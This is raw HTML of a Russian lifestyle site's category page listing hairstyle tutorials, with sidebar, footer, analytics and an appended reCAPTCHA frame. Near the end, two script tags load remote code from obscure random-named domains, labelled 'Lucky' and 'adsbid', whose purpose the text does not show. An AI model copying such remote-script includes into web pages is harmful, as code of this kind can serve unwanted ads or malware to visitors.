    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/vechernie-pricheski-na-srednie-volosi-foto.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/25_12_2012/235-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вечерние прически на средние волосы (фото)" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/vechernie-pricheski-na-srednie-volosi-foto.html">Вечерние прически на средние волосы (фото)</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Волосы средней длины очень удобны в повседневной носке – они не сильно прихотливы в</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/vechernie-pricheski-na-srednie-volosi-foto.html" content="Вечерние прически на средние волосы (фото)">
    <meta itemprop="dateModified" content="2018-10-19">
    <meta itemprop="datePublished" content="2012-12-25T10:55:43+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-763" class="post-card-one post-763 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-modnuiu-prichesku-na-pervoe-sentyabrya.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/pricha_devochka_1_sentemba/235-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="модная прическа на первое сентября" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-modnuiu-prichesku-na-pervoe-sentyabrya.html">Как сделать модную прическу на первое сентября</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Торжественная линейка на 1 сентября – важное событие и настоящий праздник для школьников, особенно</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/kak-sdelat-modnuiu-prichesku-na-pervoe-sentyabrya.html" content="Как сделать модную прическу на первое сентября">
    <meta itemprop="dateModified" content="2018-10-05">
    <meta itemprop="datePublished" content="2012-08-15T12:45:26+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-761" class="post-card-one post-761 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kakuiu-prichesku-vibrat-na-pervoe-sentyabrya.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/pricha_1_sentyabrja/235145-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какую прическу выбрать на первое сентября" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/kakuiu-prichesku-vibrat-na-pervoe-sentyabrya.html">Какую прическу выбрать на первое сентября?</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Мало кого радует этот день, но он неотвратимо приближается. И пусть 1 сентября многим</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/kakuiu-prichesku-vibrat-na-pervoe-sentyabrya.html" content="Какую прическу выбрать на первое сентября?">
    <meta itemprop="dateModified" content="2018-10-05">
    <meta itemprop="datePublished" content="2012-08-15T11:26:08+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-715" class="post-card-one post-715 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnaya-shkolnaya-pricheska-dlya-devochki-shkolnaya-pricheska-dlya-mladshich-srednich-i-starshich-klassov.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/moda/modnie-shkolnie-pricheski-dlya-devochek-1-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="modnie-shkolnie-pricheski-dlya-devochek-1" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnaya-shkolnaya-pricheska-dlya-devochki-shkolnaya-pricheska-dlya-mladshich-srednich-i-starshich-klassov.html">Модная школьная прическа для девочки, школьная прическа для младших, средних и старших классов</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Модная школьная прическа для девочки – какую выбрать? Что вам первое придет на ум,</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/modnaya-shkolnaya-pricheska-dlya-devochki-shkolnaya-pricheska-dlya-mladshich-srednich-i-starshich-klassov.html" content="Модная школьная прическа для девочки, школьная прическа для младших, средних и старших классов">
    <meta itemprop="dateModified" content="2018-10-05">
    <meta itemprop="datePublished" content="2012-06-30T07:14:19+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-696" class="post-card-one post-696 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/bistrie-pricheski-za-5-minut-modno-i-legko.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/krasota/prichesko-za-5-minut1-1-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="prichesko-za-5-minut1-1" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/bistrie-pricheski-za-5-minut-modno-i-legko.html">Быстрые прически за 5 минут &#8212; модно и легко!</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Самые модные и красивые прически за 5 минут от нашего сайта! Наверно, каждая девушка</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/bistrie-pricheski-za-5-minut-modno-i-legko.html" content="Быстрые прически за 5 минут &#8212; модно и легко!">
    <meta itemprop="dateModified" content="2018-10-05">
    <meta itemprop="datePublished" content="2012-06-09T10:53:54+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-529" class="post-card-one post-529 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-s-pleteniem-kak-sdelat-pricheski-s-pleteniem-volos-foto.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/kartinki_sytatyi/pletenie-4-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="прически с плетением" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-s-pleteniem-kak-sdelat-pricheski-s-pleteniem-volos-foto.html">Прически с плетением: как сделать прически с плетением волос фото</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Модные прически с плетением волос. Придя в современный мир из давних времен, она много</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-s-pleteniem-kak-sdelat-pricheski-s-pleteniem-volos-foto.html" content="Прически с плетением: как сделать прически с плетением волос фото">
    <meta itemprop="dateModified" content="2018-10-05">
    <meta itemprop="datePublished" content="2012-02-16T20:43:34+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-480" class="post-card-one post-480 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-ofisa-kak-vibrat-prichesku-na-rabotu.html"><img width="235" height="140" src="https://tvoiugolok.ru/wp-content/uploads/stati222/pricheska_dkya_ofisa-3-235x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="прическа для офиса" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-ofisa-kak-vibrat-prichesku-na-rabotu.html">Прически для офиса, как выбрать прическу на работу</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Хорошая прическа для офиса – одна из важнейших составляющих в стиле деловой леди. Ведь</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-ofisa-kak-vibrat-prichesku-na-rabotu.html" content="Прически для офиса, как выбрать прическу на работу">
    <meta itemprop="dateModified" content="2018-10-08">
    <meta itemprop="datePublished" content="2011-12-14T11:15:18+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
<div id="post-465" class="post-card-one post-465 post type-post status-publish format-standard has-post-thumbnail  category-pricheski-master-klass" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card-one__image"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-kudryavich-volos-foto.html"><img width="330" height="140" src="https://tvoiugolok.ru/wp-content/uploads/stati222/1_pricheski_dlya_kudryavih_volos-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="прическа для кудрявых волос" decoding="async" loading="lazy" itemprop="image" /></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-kudryavich-volos-foto.html">Прически для кудрявых волос, фото</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Кудрявые волосы приносят своей обладательнице множество проблем – в основном они очень не послушны,</div><div class="entry-meta"><span class="entry-category"><a href="https://tvoiugolok.ru/krasota/pricheski-master-klass" itemprop="articleSection">Прически: мастер-класс</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 7</span></span></div></div>
        <meta itemprop="author" content="Зоя Зарева"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvoiugolok.ru/krasota/pricheski-master-klass/pricheski-dlya-kudryavich-volos-foto.html" content="Прически для кудрявых волос, фото">
    <meta itemprop="dateModified" content="2020-02-27">
    <meta itemprop="datePublished" content="2011-12-03T18:04:52+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="TvoiUgolok.ru"><meta itemprop="telephone" content="TvoiUgolok.ru"><meta itemprop="address" content="https://tvoiugolok.ru"></div>    
</div>
</div>                
				
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://tvoiugolok.ru/krasota/pricheski-master-klass/page/2">2</a>
<a class="next page-numbers" href="https://tvoiugolok.ru/krasota/pricheski-master-klass/page/2">Далее</a></div>
	</nav>				
								
			
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" id="searchform_1430" action="https://tvoiugolok.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1430">Поиск: </label>
    <input type="text" value="" name="s" id="s_1430" class="search-form__text">
    <button type="submit" id="searchsubmit_1430" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">Разделы сайта</div>			<div class="textwidget"><p><a href="/interesno-2/goroskop">Гороскоп</a><br />
<a href="/dom">Дом</a><br />
<a href="/zhenskoe-zdorove">Женское здоровье</a><br />
<a href="/idei-dlya-dvoich">Идеи для двоих</a><br />
<a href="/krasota">Красота</a><br />
<a href="/masteritsy">Кулинария и рукоделие</a><br />
<a href="/stati-pro-liubov">Любовь</a><br />
<a href="/materinstvo">Материнство</a><br />
<a href="/semya">Семья</a><br />
<a href="/stil-i-moda">Стиль и мода</a><br />
<a href="/uhod-za-soboj">Уход за собой</a><br />
<a href="/fitnes">Фитнес</a><br />
<a href="/hudeem">Худеем</a><br />
<a href="/interesno">Это интересно</a></p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_103664" class="content_rb" data-id="103664"></div></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Константин</span> к записи <a href="https://tvoiugolok.ru/idei-dlya-dvoich/intimnie-pricheski-s-foto-vse-pro-intimnie-strizhki-idei.html#comment-10839">Интимные прически с фото, все про интимные стрижки, идеи</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="https://tvoiugolok.ru/interesno/idei-dlya-meropriyatiy/igry-konkursy-dlya-deda-moroza.html#comment-10838">Игры и конкурсы для Деда Мороза и Снегурочки с детьми — короткие и смешные на дому, в детском саду и школе. Идеи игр и конкурсов для корпоратива на Новый год 2018</a></li><li class="recentcomments"><span class="comment-author-link">handportal</span> к записи <a href="https://tvoiugolok.ru/masteritsy/kulinariya/tomatniy-sok-na-zimu.html#comment-2153">Томатный сок на зиму в домашних условиях – через мясорубку, без соковыжималки и через нее &#8212; лучшие пошаговые рецепты с фото, видео</a></li><li class="recentcomments"><span class="comment-author-link">Diets.Guru</span> к записи <a href="https://tvoiugolok.ru/interesno/raznoe/pozdravleniya-s-23-fevralya-2019-goda.html#comment-1082">Новые поздравления с 23 февраля 2019 года мужчинам в стихах, прозе, своими словами и открытках</a></li><li class="recentcomments"><span class="comment-author-link">Вера</span> к записи <a href="https://tvoiugolok.ru/interesno/idei-dlya-meropriyatiy/chto-podarit-na-8-marta.html#comment-1051">Что подарить на 8 Марта — девушке, жене, дочке, маме, учителям, девочкам в школе — Оригинальные подарки на 8 Марта от дочери, сына</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_103665" class="content_rb" data-id="103665"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-bottom_menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-14943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14943"><a href="https://tvoiugolok.ru/obratnaya-svyaz">По вопросам рекламы</a></li>
<li id="menu-item-15437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15437"><a href="https://tvoiugolok.ru/soglashenie">Соглашение</a></li>
<li id="menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15436"><a href="https://tvoiugolok.ru/pravila">Правила</a></li>
<li id="menu-item-15435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15435"><a href="https://tvoiugolok.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-15434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15434"><a href="https://tvoiugolok.ru/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 TvoiUgolok.ru
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16384456, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16384456" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://tvoiugolok.ru/krasota/pricheski-master-klass";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script  src='https://tvoiugolok.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/tvoiugolok.ru\/wp-admin\/admin-ajax.php","nonce":"bacdac526c"};
/* ]]> */
</script>
<script  src='https://tvoiugolok.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script  src='https://tvoiugolok.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><div class="rl_cnt_bg" data-id="103663"></div>

<!-- Lucky -->
<script async src="https://kumdrw.com/uoh17l921ivl0mp0y3h8q/687vuq768/pykj9.php"></script>

<!-- adsbid -->
<script src="https://opuxppwnnf.com/script.js"></script>

</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769015657.629 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 20:14:17 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_zoHvvruJM6l8W_1hMp7ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015661493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>